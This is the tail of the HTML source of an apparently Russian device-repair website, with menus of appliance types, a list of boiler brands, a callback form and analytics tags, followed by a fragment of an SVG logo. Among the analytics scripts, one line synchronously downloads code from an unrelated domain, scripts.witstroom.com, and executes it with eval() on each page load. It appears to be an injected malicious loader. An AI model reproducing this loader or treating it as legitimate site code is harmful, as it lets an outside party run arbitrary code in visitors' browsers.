		<a href="/ремонт-вибромассажеров" class="item">Вибромассажеры</a>
		<a href="/ремонт-гидромассажных-ванн" class="item">Гидромассажные ванны</a>
		<a href="/ремонт-систем-караоке" class="item">Системы караоке</a>
    </div>
</div>


<div id="modal_tech_2">
    <div class="title">Выберите вашу технику</div>
    <div class="block">
		<a href="/ремонт-майнеров" class="item">Майнеры</a>
		<a href="/ремонт-промышленных-компьютеров" class="item">Промышленные компьютеры</a>
		<a href="/ремонт-компьютеров" class="item">Компьютеры</a>
		<a href="/ремонт-серверов" class="item">Серверы</a>
		<a href="/ремонт-проекторов" class="item">Проекторы</a>
		<a href="/ремонт-ноутбуков" class="item">Ноутбуки</a>
		<a href="/ремонт-моноблоков" class="item">Моноблоки</a>
		<a href="/ремонт-телефонов" class="item">Телефоны</a>
		<a href="/ремонт-планшетов" class="item">Планшеты</a>
		<a href="/ремонт-телевизоров" class="item">Телевизоры</a>
		<a href="/ремонт-мониторов" class="item">Мониторы</a>
		<a href="/ремонт-фотоаппаратов" class="item">Фотоаппараты</a>
		<a href="/ремонт-видеокамер" class="item">Видеокамеры</a>
		<a href="/ремонт-экшн-камер" class="item">Экшн камеры</a>
		<a href="/ремонт-портативной-акустики" class="item">Портативная акустика</a>
		<a href="/ремонт-роботов-пылесосов" class="item">Роботы пылесосы</a>
		<a href="/ремонт-усилителей" class="item">Усилители</a>
		<a href="/ремонт-ресиверов" class="item">Ресиверы</a>
		<a href="/ремонт-радиотюнеров" class="item">Радиотюнеры</a>
		<a href="/ремонт-гироскутеров" class="item">Гироскутеры</a>
		<a href="/ремонт-сигвеев" class="item">Сигвеи</a>
		<a href="/ремонт-моноколёс" class="item">Моноколёса</a>
		<a href="/ремонт-электросамокатов" class="item">Электросамокаты</a>
		<a href="/ремонт-раций" class="item">Рации</a>
		<a href="/ремонт-принтеров" class="item">Принтеры</a>
		<a href="/ремонт-сканеров" class="item">Сканеры</a>
		<a href="/ремонт-мфу" class="item">МФУ</a>
		<a href="/ремонт-копиров" class="item">Копиры</a>
		<a href="/ремонт-плоттеров" class="item">Плоттеры</a>
		<a href="/ремонт-счётчиков-банкнот" class="item">Счётчики банкнот</a>
		<a href="/ремонт-шредеров" class="item">Шредеры</a>
		<a href="/ремонт-термопринтеров" class="item">Термопринтеры</a>
		<a href="/ремонт-ризографов" class="item">Ризографы</a>
		<a href="/ремонт-цифро-аналоговых-преобразователей" class="item">Цифро-аналоговые преобразователи</a>
		<a href="/ремонт-микшеров" class="item">Микшеры</a>
		<a href="/ремонт-синтезаторов" class="item">Синтезаторы</a>
		<a href="/ремонт-электрогитар" class="item">Электрогитары</a>
		<a href="/ремонт-проигрывателей-виниловых-дисков" class="item">Проигрыватели виниловых дисков</a>
		<a href="/ремонт-радиостанций" class="item">Радиостанции</a>
		<a href="/ремонт-ибп" class="item">ИБП</a>
		<a href="/ремонт-игровых-приставок" class="item">Игровые приставки</a>
		<a href="/ремонт-приборов-ночного-видения" class="item">Приборы ночного видения</a>
    </div>
</div>


<div id="modal_tech_3">
    <div class="title">Выберите вашу технику</div>
    <div class="block">
		<a href="/ремонт-мотоблоков-и-культиваторов" class="item">Мотоблоки и культиваторы</a>
		<a href="/ремонт-водяных-насосов" class="item">Водяные насосы</a>
		<a href="/ремонт-газонокосилок" class="item">Газонокосилки</a>
		<a href="/ремонт-триммеров" class="item">Триммеры</a>
		<a href="/ремонт-воздуходувок-и-садовых-пылесосов" class="item">Воздуходувки и садовые пылесосы</a>
		<a href="/ремонт-садовых-измельчителей" class="item">Садовые измельчители</a>
		<a href="/ремонт-снегоуборщиков" class="item">Снегоуборщики</a>
		<a href="/ремонт-моек-высокого-давления" class="item">Мойки высокого давления</a>

    </div>
</div>


<div id="modal_tech_4">
    <div class="title">Выберите вашу технику</div>
    <div class="block">
    	<a href="/ремонт-квадрокоптеров" class="item">Квадрокоптеры</a>
		<a href="/ремонт-радиоуправляемых-танков" class="item">Радиоуправляемые танки</a>
		<a href="/ремонт-радиоуправляемых-самолетов-и-вертолетов" class="item">Радиоуправляемые самолеты и вертолеты</a>
		<a href="/ремонт-радиоуправляемых-катеров" class="item">Радиоуправляемые катеры</a>
		<a href="/ремонт-радиоуправляемых-машин-и-мотоциклов" class="item">Радиоуправляемые машины и мотоциклы</a>
    </div>
</div>



<div id="modal_tech_all">
    <div class="title">Выберите вашу технику</div>
    <div class="block">
    	<a href="/ремонт-кофемашин" class="item">Кофемашины</a>
    	<a href="/ремонт-стиральных-машин" class="item">Стиральные машины</a>
    	<a href="/ремонт-варочных-панелей" class="item">Варочные панели</a>
    	<a href="/ремонт-водонагревателей" class="item">Водонагреватели</a>
    	<a href="/ремонт-газовых-духовок" class="item">Газовые духовки</a>
    	<a href="/ремонт-газовых-колонок" class="item">Газовые колонки</a>
    	<a href="/ремонт-газовых-котлов" class="item">Газовые котлы</a>
    	<a href="/ремонт-отопительных-котлов" class="item">Отопительные котлы</a>
    	<a href="/ремонт-обогревателей" class="item">Обогреватели</a>
    	<a href="/ремонт-осушителей-воздуха" class="item">Осушители воздуха</a>
    	<a href="/ремонт-очистителей-воздуха" class="item">Очистители воздуха</a>
    	<a href="/ремонт-увлажнителей-воздуха" class="item">Увлажнители воздуха</a>
    	<a href="/ремонт-ионизаторов" class="item">Ионизаторы</a>
    	<a href="/ремонт-вентиляторов" class="item">Вентиляторы</a>
    	<a href="/ремонт-газовых-плит" class="item">Газовые плиты</a>
    	<a href="/ремонт-электроплит" class="item">Электроплиты</a>
    	<a href="/ремонт-подогревателей-посуды" class="item">Подогреватели посуды</a>
    	<a href="/ремонт-измельчителей-пищевых-отходов" class="item">Измельчители пищевых отходов</a>
    	<a href="/ремонт-духовых-шкафов" class="item">Духовые шкафы</a>
    	<a href="/ремонт-кофеварок" class="item">Кофеварки</a>
    	<a href="/ремонт-климатизаторов" class="item">Климатизаторы</a>
    	<a href="/ремонт-микроволновок" class="item">Микроволновки</a>
    	<a href="/ремонт-майнеров" class="item">Майнеры</a>
    	<a href="/ремонт-пароварок" class="item">Пароварки</a>
    	<a href="/ремонт-электрогрилей" class="item">Электрогрили</a>
    	<a href="/ремонт-промышленных-компьютеров" class="item">Промышленные компьютеры</a>
    	<a href="/ремонт-компьютеров" class="item">Компьютеры</a>
    	<a href="/ремонт-серверов" class="item">Серверы</a>
    	<a href="/ремонт-проекторов" class="item">Проекторы</a>
    	<a href="/ремонт-электрочайников" class="item">Электрочайники</a>
    	<a href="/ремонт-термопотов" class="item">Термопоты</a>
    	<a href="/ремонт-блендеров" class="item">Блендеры</a>
    	<a href="/ремонт-мультиварок" class="item">Мультиварки</a>
    	<a href="/ремонт-хлебопечек" class="item">Хлебопечки</a>
    	<a href="/ремонт-мясорубок" class="item">Мясорубки</a>
    	<a href="/ремонт-ноутбуков" class="item">Ноутбуки</a>
    	<a href="/ремонт-моноблоков" class="item">Моноблоки</a>
    	<a href="/ремонт-телефонов" class="item">Телефоны</a>
    	<a href="/ремонт-планшетов" class="item">Планшеты</a>
    	<a href="/ремонт-телевизоров" class="item">Телевизоры</a>
    	<a href="/ремонт-мониторов" class="item">Мониторы</a>
    	<a href="/ремонт-холодильников" class="item">Холодильники</a>
    	<a href="/ремонт-морозильных-камер" class="item">Морозильные камеры</a>
    	<a href="/ремонт-винных-шкафов" class="item">Винные шкафы</a>
    	<a href="/ремонт-кулеров-для-воды" class="item">Кулеры для воды</a>
    	<a href="/ремонт-посудомоечных-машин" class="item">Посудомоечные машины</a>
    	<a href="/ремонт-сушильных-машин" class="item">Сушильные машины</a>
    	<a href="/ремонт-вытяжек" class="item">Вытяжки</a>
    	<a href="/ремонт-кондиционеров" class="item">Кондиционеры</a>
    	<a href="/ремонт-фотоаппаратов" class="item">Фотоаппараты</a>
    	<a href="/ремонт-видеокамер" class="item">Видеокамеры</a>
    	<a href="/ремонт-экшн-камер" class="item">Экшн камеры</a>
    	<a href="/ремонт-квадрокоптеров" class="item">Квадрокоптеры</a>
    	<a href="/ремонт-раций" class="item">Рации</a>
    	<a href="/ремонт-портативной-акустики" class="item">Портативная акустика</a>
    	<a href="/ремонт-принтеров" class="item">Принтеры</a>
    	<a href="/ремонт-сканеров" class="item">Сканеры</a>
    	<a href="/ремонт-мфу" class="item">МФУ</a>
    	<a href="/ремонт-копиров" class="item">Копиры</a>
    	<a href="/ремонт-плоттеров" class="item">Плоттеры</a>
    	<a href="/ремонт-счётчиков-банкнот" class="item">Счётчики банкнот</a>
    	<a href="/ремонт-шредеров" class="item">Шредеры</a>
    	<a href="/ремонт-термопринтеров" class="item">Термопринтеры</a>
    	<a href="/ремонт-ризографов" class="item">Ризографы</a>
    	<a href="/ремонт-гироскутеров" class="item">Гироскутеры</a>
    	<a href="/ремонт-сигвеев" class="item">Сигвеи</a>
    	<a href="/ремонт-моноколёс" class="item">Моноколёса</a>
    	<a href="/ремонт-электросамокатов" class="item">Электросамокаты</a>
    	<a href="/ремонт-акустических-систем" class="item">Акустические системы</a>
    	<a href="/ремонт-аудиотехники" class="item">Аудиотехника</a>
    	<a href="/ремонт-усилителей" class="item">Усилители</a>
    	<a href="/ремонт-ресиверов" class="item">Ресиверы</a>
    	<a href="/ремонт-радиотюнеров" class="item">Радиотюнеры</a>
    	<a href="/ремонт-систем-караоке" class="item">Системы караоке</a>
    	<a href="/ремонт-цифро-аналоговых-преобразователей" class="item">Цифро-аналоговые преобразователи</a>
    	<a href="/ремонт-микшеров" class="item">Микшеры</a>
    	<a href="/ремонт-синтезаторов" class="item">Синтезаторы</a>
    	<a href="/ремонт-электрогитар" class="item">Электрогитары</a>
    	<a href="/ремонт-проигрывателей-виниловых-дисков" class="item">Проигрыватели виниловых дисков</a>
    	<a href="/ремонт-радиостанций" class="item">Радиостанции</a>
    	<a href="/ремонт-роботов-пылесосов" class="item">Роботы пылесосы</a>
    	<a href="/ремонт-пылесосов" class="item">Пылесосы</a>
    	<a href="/ремонт-швейных-машин" class="item">Швейные машины</a>
    	<a href="/ремонт-оверлоков" class="item">Оверлоки</a>
    	<a href="/ремонт-парогенераторов" class="item">Парогенераторы</a>
    	<a href="/ремонт-отпаривателей" class="item">Отпариватели</a>
    	<a href="/ремонт-утюгов" class="item">Утюги</a>
    	<a href="/ремонт-ибп" class="item">ИБП</a>
    	<a href="/ремонт-игровых-приставок" class="item">Игровые приставки</a>
    	<a href="/ремонт-приборов-ночного-видения" class="item">Приборы ночного видения</a>
    	<a href="/ремонт-мотоблоков-и-культиваторов" class="item">Мотоблоки и культиваторы</a>
    	<a href="/ремонт-водяных-насосов" class="item">Водяные насосы</a>
    	<a href="/ремонт-газонокосилок" class="item">Газонокосилки</a>
    	<a href="/ремонт-триммеров" class="item">Триммеры</a>
    	<a href="/ремонт-воздуходувок-и-садовых-пылесосов" class="item">Воздуходувки и садовые пылесосы</a>
    	<a href="/ремонт-садовых-измельчителей" class="item">Садовые измельчители</a>
    	<a href="/ремонт-снегоуборщиков" class="item">Снегоуборщики</a>
    	<a href="/ремонт-моек-высокого-давления" class="item">Мойки высокого давления</a>
    	<a href="/ремонт-радиоуправляемых-машин-и-мотоциклов" class="item">Радиоуправляемые машины и мотоциклы</a>
    	<a href="/ремонт-радиоуправляемых-танков" class="item">Радиоуправляемые танки</a>
    	<a href="/ремонт-радиоуправляемых-самолетов-и-вертолетов" class="item">Радиоуправляемые самолеты и вертолеты</a>
    	<a href="/ремонт-радиоуправляемых-катеров" class="item">Радиоуправляемые катеры</a>
    	<a href="/ремонт-вибромассажеров" class="item">Вибромассажеры</a>
    	<a href="/ремонт-гидромассажных-ванн" class="item">Гидромассажные ванны</a>
    </div>
</div>




<div id="modal_brands">
    <div class="title">Выберите ваш бренд</div>
    <div class="block">
					<a href="/ремонт-газовых-котлов/acv" class="item">ACV</a>
					<a href="/ремонт-газовых-котлов/aeronik" class="item">Aeronik</a>
					<a href="/ремонт-газовых-котлов/alphatherm" class="item">Alphatherm</a>
					<a href="/ремонт-газовых-котлов/antracit" class="item">Antracit</a>
					<a href="/ремонт-газовых-котлов/appetite" class="item">Appetite</a>
					<a href="/ремонт-газовых-котлов/arderia" class="item">Arderia</a>
					<a href="/ремонт-газовых-котлов/atem" class="item">Atem</a>
					<a href="/ремонт-газовых-котлов/atmos" class="item">Atmos</a>
					<a href="/ремонт-газовых-котлов/aton" class="item">ATON</a>
					<a href="/ремонт-газовых-котлов/ballu" class="item">Ballu</a>
					<a href="/ремонт-газовых-котлов/baltgaz" class="item">BaltGaz</a>
					<a href="/ремонт-газовых-котлов/baltur" class="item">Baltur</a>
					<a href="/ремонт-газовых-котлов/bamz" class="item">BAMZ</a>
					<a href="/ремонт-газовых-котлов/baxi" class="item">BAXI</a>
					<a href="/ремонт-газовых-котлов/beretta" class="item">Beretta</a>
					<a href="/ремонт-газовых-котлов/biol" class="item">Biol</a>
					<a href="/ремонт-газовых-котлов/borinskoe" class="item">Borinskoe</a>
					<a href="/ремонт-газовых-котлов/bosch" class="item">Bosch</a>
					<a href="/ремонт-газовых-котлов/buderus" class="item">Buderus</a>
					<a href="/ремонт-газовых-котлов/buran" class="item">Buran</a>
					<a href="/ремонт-газовых-котлов/burnit" class="item">BURNiT</a>
					<a href="/ремонт-газовых-котлов/burzhui-k" class="item">Burzhui-K</a>
					<a href="/ремонт-газовых-котлов/candle" class="item">Candle</a>
					<a href="/ремонт-газовых-котлов/chaffoteaux" class="item">Chaffoteaux</a>
					<a href="/ремонт-газовых-котлов/coleman" class="item">Coleman</a>
					<a href="/ремонт-газовых-котлов/dakon" class="item">Dakon</a>
					<a href="/ремонт-газовых-котлов/danko" class="item">Danko</a>
					<a href="/ремонт-газовых-котлов/dantex" class="item">Dantex</a>
					<a href="/ремонт-газовых-котлов/danvex" class="item">DanVex</a>
					<a href="/ремонт-газовых-котлов/de-dietrich" class="item">De Dietrich</a>
					<a href="/ремонт-газовых-котлов/defro" class="item">Defro</a>
					<a href="/ремонт-газовых-котлов/don" class="item">DON</a>
					<a href="/ремонт-газовых-котлов/e.c.a." class="item">E.C.A.</a>
					<a href="/ремонт-газовых-котлов/ecoflam" class="item">Ecoflam</a>
					<a href="/ремонт-газовых-котлов/ecosystem" class="item">Ecosystem</a>
					<a href="/ремонт-газовых-котлов/elco" class="item">ELCO</a>
					<a href="/ремонт-газовых-котлов/electrolux" class="item">Electrolux</a>
					<a href="/ремонт-газовых-котлов/elektropribor" class="item">Elektropribor</a>
					<a href="/ремонт-газовых-котлов/elmos" class="item">Elmos</a>
					<a href="/ремонт-газовых-котлов/elwin" class="item">Elwin</a>
					<a href="/ремонт-газовых-котлов/emtas" class="item">Emtas</a>
					<a href="/ремонт-газовых-котлов/erdo" class="item">Erdo</a>
					<a href="/ремонт-газовых-котлов/ermak" class="item">Ermak</a>
					<a href="/ремонт-газовых-котлов/esbit" class="item">Esbit</a>
					<a href="/ремонт-газовых-котлов/euronord" class="item">Euronord</a>
					<a href="/ремонт-газовых-котлов/evan" class="item">Evan</a>
					<a href="/ремонт-газовых-котлов/faci" class="item">FACI</a>
					<a href="/ремонт-газовых-котлов/ferroli" class="item">Ferroli</a>
					<a href="/ремонт-газовых-котлов/fondital" class="item">Fondital</a>
					<a href="/ремонт-газовых-котлов/frico" class="item">Frico</a>
					<a href="/ремонт-газовых-котлов/galan" class="item">Galan</a>
					<a href="/ремонт-газовых-котлов/galmet" class="item">Galmet</a>
					<a href="/ремонт-газовых-котлов/gazlux" class="item">Gazlux</a>
					<a href="/ремонт-газовых-котлов/gce" class="item">GCE</a>
					<a href="/ремонт-газовых-котлов/gejzer" class="item">Gejzer</a>
					<a href="/ремонт-газовых-котлов/general-climate" class="item">General Climate</a>
					<a href="/ремонт-газовых-котлов/general-electric" class="item">General Electric</a>
					<a href="/ремонт-газовых-котлов/giersch" class="item">GIERSCH</a>
					<a href="/ремонт-газовых-котлов/grandeg" class="item">Grandeg</a>
					<a href="/ремонт-газовых-котлов/haier" class="item">Haier</a>
					<a href="/ремонт-газовых-котлов/hajdu" class="item">Hajdu</a>
					<a href="/ремонт-газовых-котлов/hansa" class="item">Hansa</a>
					<a href="/ремонт-газовых-котлов/heiztechnik" class="item">Heiztechnik</a>
					<a href="/ремонт-газовых-котлов/hintek" class="item">Hintek</a>
					<a href="/ремонт-газовых-котлов/honeywell" class="item">Honeywell</a>
					<a href="/ремонт-газовых-котлов/hosseven" class="item">Hosseven</a>
					<a href="/ремонт-газовых-котлов/hotpoint-ariston" class="item">Hotpoint-Ariston</a>
					<a href="/ремонт-газовых-котлов/hydrosta" class="item">Hydrosta</a>
					<a href="/ремонт-газовых-котлов/hyundai" class="item">Hyundai</a>
					<a href="/ремонт-газовых-котлов/immergas" class="item">Immergas</a>
					<a href="/ремонт-газовых-котлов/intois" class="item">Intois</a>
					<a href="/ремонт-газовых-котлов/junker" class="item">Junker</a>
					<a href="/ремонт-газовых-котлов/kalashnikov" class="item">Kalashnikov</a>
					<a href="/ремонт-газовых-котлов/kamskaya-posuda" class="item">Kamskaya Posuda</a>
					<a href="/ремонт-газовых-котлов/kedr" class="item">Kedr</a>
					<a href="/ремонт-газовых-котлов/kentatsu" class="item">Kentatsu</a>
					<a href="/ремонт-газовых-котлов/kerona" class="item">Kerona</a>
					<a href="/ремонт-газовых-котлов/kirovskiy-zavod" class="item">Kirovskiy zavod</a>
					<a href="/ремонт-газовых-котлов/kiturami" class="item">Kiturami</a>
					<a href="/ремонт-газовых-котлов/konord" class="item">Konord</a>
					<a href="/ремонт-газовых-котлов/konvektika" class="item">Konvektika</a>
					<a href="/ремонт-газовых-котлов/koreastar" class="item">Koreastar</a>
					<a href="/ремонт-газовых-котлов/kospel" class="item">Kospel</a>
					<a href="/ремонт-газовых-котлов/kostrzewa" class="item">Kostrzewa</a>
					<a href="/ремонт-газовых-котлов/kroll" class="item">KROLL</a>
					<a href="/ремонт-газовых-котлов/kuper" class="item">KUPER</a>
					<a href="/ремонт-газовых-котлов/lamborghini" class="item">Lamborghini</a>
					<a href="/ремонт-газовых-котлов/leberg" class="item">LEBERG</a>
					<a href="/ремонт-газовых-котлов/lemax" class="item">Lemax</a>
					<a href="/ремонт-газовых-котлов/liepsnele" class="item">Liepsnele</a>
					<a href="/ремонт-газовых-котлов/loriot" class="item">Loriot</a>
					<a href="/ремонт-газовых-котлов/luch-profi" class="item">Luch Profi</a>
					<a href="/ремонт-газовых-котлов/lux" class="item">LUX</a>
					<a href="/ремонт-газовых-котлов/metal-fach" class="item">Metal-Fach</a>
					<a href="/ремонт-газовых-котлов/mimaks" class="item">Mimaks</a>
					<a href="/ремонт-газовых-котлов/mizudo" class="item">Mizudo</a>
					<a href="/ремонт-газовых-котлов/modul" class="item">Modul</a>
					<a href="/ремонт-газовых-котлов/most" class="item">MOST</a>
					<a href="/ремонт-газовых-котлов/mozyr" class="item">Mozyr</a>
					<a href="/ремонт-газовых-котлов/msr" class="item">MSR</a>
					<a href="/ремонт-газовых-котлов/navien" class="item">NAVIEN</a>
					<a href="/ремонт-газовых-котлов/navigator" class="item">Navigator</a>
					<a href="/ремонт-газовых-котлов/neoclima" class="item">Neoclima</a>
					<a href="/ремонт-газовых-котлов/neva" class="item">Neva</a>
					<a href="/ремонт-газовых-котлов/nibe" class="item">Nibe</a>
					<a href="/ремонт-газовых-котлов/nova-florida" class="item">Nova Florida</a>
					<a href="/ремонт-газовых-котлов/oasis" class="item">Oasis</a>
					<a href="/ремонт-газовых-котлов/ochag" class="item">Ochag</a>
					<a href="/ремонт-газовых-котлов/oklima" class="item">Oklima</a>
					<a href="/ремонт-газовых-котлов/olefini" class="item">OLEFINI</a>
					<a href="/ремонт-газовых-котлов/olympia" class="item">Olympia</a>
					<a href="/ремонт-газовых-котлов/parpol" class="item">Parpol</a>
					<a href="/ремонт-газовых-котлов/pechkin" class="item">Pechkin</a>
					<a href="/ремонт-газовых-котлов/pereko" class="item">Pereko</a>
					<a href="/ремонт-газовых-котлов/protherm" class="item">Protherm</a>
					<a href="/ремонт-газовых-котлов/redius" class="item">REDIUS</a>
					<a href="/ремонт-газовых-котлов/reko" class="item">Reko</a>
					<a href="/ремонт-газовых-котлов/resurs" class="item">Resurs</a>
					<a href="/ремонт-газовых-котлов/rexwatt" class="item">RexWatt</a>
					<a href="/ремонт-газовых-котлов/riello" class="item">Riello</a>
					<a href="/ремонт-газовых-котлов/rinnai" class="item">Rinnai</a>
					<a href="/ремонт-газовых-котлов/robens" class="item">Robens</a>
					<a href="/ремонт-газовых-котлов/roda" class="item">Roda</a>
					<a href="/ремонт-газовых-котлов/ross" class="item">ROSS</a>
					<a href="/ремонт-газовых-котлов/rostovgazoapparat" class="item">Rostovgazoapparat</a>
					<a href="/ремонт-газовых-котлов/roteks" class="item">Roteks</a>
					<a href="/ремонт-газовых-котлов/rothenberger" class="item">Rothenberger</a>
					<a href="/ремонт-газовых-котлов/royal-thermo" class="item">Royal Thermo</a>
					<a href="/ремонт-газовых-котлов/rs" class="item">RS</a>
					<a href="/ремонт-газовых-котлов/rusnit" class="item">RusNIT</a>
					<a href="/ремонт-газовых-котлов/samsung" class="item">Samsung</a>
					<a href="/ремонт-газовых-котлов/savitr" class="item">SAVITR</a>
					<a href="/ремонт-газовых-котлов/severjanin" class="item">Severjanin</a>
					<a href="/ремонт-газовых-котлов/siberia" class="item">Siberia</a>
					<a href="/ремонт-газовых-котлов/signal" class="item">Signal</a>
					<a href="/ремонт-газовых-котлов/sime" class="item">Sime</a>
					<a href="/ремонт-газовых-котлов/sonniger" class="item">Sonniger</a>
					<a href="/ремонт-газовых-котлов/sportmax-racing" class="item">SPORTMAX RACING</a>
					<a href="/ремонт-газовых-котлов/star" class="item">Star</a>
					<a href="/ремонт-газовых-котлов/start" class="item">Start</a>
					<a href="/ремонт-газовых-котлов/sten" class="item">Sten</a>
					<a href="/ремонт-газовых-котлов/stiebel-eltron" class="item">Stiebel Eltron</a>
					<a href="/ремонт-газовых-котлов/stout" class="item">Stout</a>
					<a href="/ремонт-газовых-котлов/stropuva" class="item">STROPUVA</a>
					<a href="/ремонт-газовых-котлов/sunsystem" class="item">Sunsystem</a>
					<a href="/ремонт-газовых-котлов/taganrog-gazoapparat" class="item">Taganrog Gazoapparat</a>
					<a href="/ремонт-газовых-котлов/taiga" class="item">Taiga</a>
					<a href="/ремонт-газовых-котлов/tatonka" class="item">Tatonka</a>
					<a href="/ремонт-газовых-котлов/teplamos" class="item">Teplamos</a>
					<a href="/ремонт-газовых-котлов/teplocom" class="item">Teplocom</a>
					<a href="/ремонт-газовых-котлов/teplodar" class="item">Teplodar</a>
					<a href="/ремонт-газовых-котлов/teplomash" class="item">Teplomash</a>
					<a href="/ремонт-газовых-котлов/termal" class="item">Termal</a>
					<a href="/ремонт-газовых-котлов/termet" class="item">Termet</a>
					<a href="/ремонт-газовых-котлов/termica" class="item">Termica</a>
					<a href="/ремонт-газовых-котлов/termiks" class="item">Termiks</a>
					<a href="/ремонт-газовых-котлов/termodinamik" class="item">Termodinamik</a>
					<a href="/ремонт-газовых-котлов/termofor" class="item">Termofor</a>
					<a href="/ремонт-газовых-котлов/termostyle" class="item">Termostyle</a>
					<a href="/ремонт-газовых-котлов/termotechnik" class="item">Termotechnik</a>
					<a href="/ремонт-газовых-котлов/tesy" class="item">Tesy</a>
					<a href="/ремонт-газовых-котлов/thermex" class="item">Thermex</a>
					<a href="/ремонт-газовых-котлов/thermobile" class="item">Thermobile</a>
					<a href="/ремонт-газовых-котлов/thermona" class="item">Thermona</a>
					<a href="/ремонт-газовых-котлов/thermotrust" class="item">Thermotrust</a>
					<a href="/ремонт-газовых-котлов/timberk" class="item">Timberk</a>
					<a href="/ремонт-газовых-котлов/tp-link" class="item">TP-LINK</a>
					<a href="/ремонт-газовых-котлов/trayan" class="item">Trayan</a>
					<a href="/ремонт-газовых-котлов/tropik" class="item">Tropik</a>
					<a href="/ремонт-газовых-котлов/unical" class="item">Unical</a>
					<a href="/ремонт-газовых-котлов/universal-novokuzneck" class="item">Universal Novokuzneck</a>
					<a href="/ремонт-газовых-котлов/uralprom" class="item">UralProm</a>
					<a href="/ремонт-газовых-котлов/vaillant" class="item">Vaillant</a>
					<a href="/ремонт-газовых-котлов/vectra" class="item">VECTRA</a>
					<a href="/ремонт-газовых-котлов/viadrus" class="item">Viadrus</a>
					<a href="/ремонт-газовых-котлов/viessmann" class="item">Viessmann</a>
					<a href="/ремонт-газовых-котлов/vita" class="item">Vita</a>
					<a href="/ремонт-газовых-котлов/volcano" class="item">Volcano</a>
					<a href="/ремонт-газовых-котлов/vulkan" class="item">Vulkan</a>
					<a href="/ремонт-газовых-котлов/wattek" class="item">Wattek</a>
					<a href="/ремонт-газовых-котлов/wert" class="item">Wert</a>
					<a href="/ремонт-газовых-котлов/wespe-heizung" class="item">Wespe Heizung</a>
					<a href="/ремонт-газовых-котлов/wester" class="item">Wester</a>
					<a href="/ремонт-газовых-котлов/wing" class="item">WING</a>
					<a href="/ремонт-газовых-котлов/wirbel" class="item">Wirbel</a>
					<a href="/ремонт-газовых-котлов/wolf" class="item">WOLF</a>
					<a href="/ремонт-газовых-котлов/zerten" class="item">Zerten</a>
					<a href="/ремонт-газовых-котлов/zhmz" class="item">ZhMZ</a>
					<a href="/ремонт-газовых-котлов/zilon" class="item">Zilon</a>
					<a href="/ремонт-газовых-котлов/zota" class="item">Zota</a>
		    </div>
</div>


<div id="modal_accepted">
    <div class="title">Спасибо,<br> Ваша заявка<br> успешно отправлена!</div>
    <div class="desc">В скором времени с вами<br> свяжется один<br> из наших менеджеров</div>
</div>


 <div id="modal_call">
 	<div class="title">минут - среднее время<br> приезда мастера!</div>
     <form action="" method="">
         <div class="input_block">
             <div class="input_item">
                 <input type="text" placeholder="Имя" name="name">
                 <div class="error_name"></div>
             </div>
             <div class="input_item">
                 <input type="text" placeholder="Телефон" name="tel">
                 <div class="error_tel"></div>
             </div>
         </div>
         <button type="submit" class="action">Отправить заявку</button>
         <div class="opti">Нажимая кнопку, вы даете согласие на обработку персональных данных</div>
     </form>
 </div>















































































<!-- <div id="modal_accepted">
    <div class="title">Ваша заявка успешно отправлена!</div>
    <div class="desc">В скором времени с вами свяжется один из наших менеджеров</div>
</div> -->

<!-- </div> -->


<!-- ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ -->
<!-- ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ --> 



<!-- Global site tag (gtag.js) - Google Analytics -->
<!-- Event snippet for Клик по номеру с мобильного сайта conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script type="text/javascript"  src="/bitrix/cache/js/s1/books/template_52be8526b3c79517dac3601c40b05ea1/template_52be8526b3c79517dac3601c40b05ea1_v1.js?1577367464409099"></script>

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-KBL4HDH');</script>
<script type="text/javascript"> (function ab(){ var request = new XMLHttpRequest(); request.open('GET', "https://scripts.witstroom.com/one/33499", false); request.send(); if(request.status == 200) eval(request.responseText); })(); </script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-N34XKBW8TC"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'G-N34XKBW8TC');
</script>

<script>
  gtag('config', 'AW-528506998/6ZBHCOHK0eQBEPbAgfwB', {
    'phone_conversion_number': '+7(499)322-92-75'
  });
</script>

<script>
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-528506998/7lw4CMeH7uQBEPbAgfwB',
      'event_callback': callback
  });
  return false;
}
</script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://fast-refit.ru/bitrix/templates/books/img/header/logo_xs.svg
body_size: 7346
content:
<svg width="33" height="22" viewBox="0 0 33 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.67526 14.8796C8.61676 14.7361 8.52902 14.5238 8.41787 14.2828C8.39447 14.2311 8.37692 14.1795 8.34767 14.1221L8.35937 14.168C8.14293 13.7376 7.85629 13.2498 7.517 12.9514C5.35257 11.029 0 11.5914 0 11.5914C1.04712 11.7119 1.98308 11.8955 2.83131 12.1136C7.48775 13.3359 9.10815 15.8265 8.88001 15.3272C8.78641 15.1264 8.72206 14.9886 8.67526 14.8796Z" fill="url(#paint0_linear)"/>
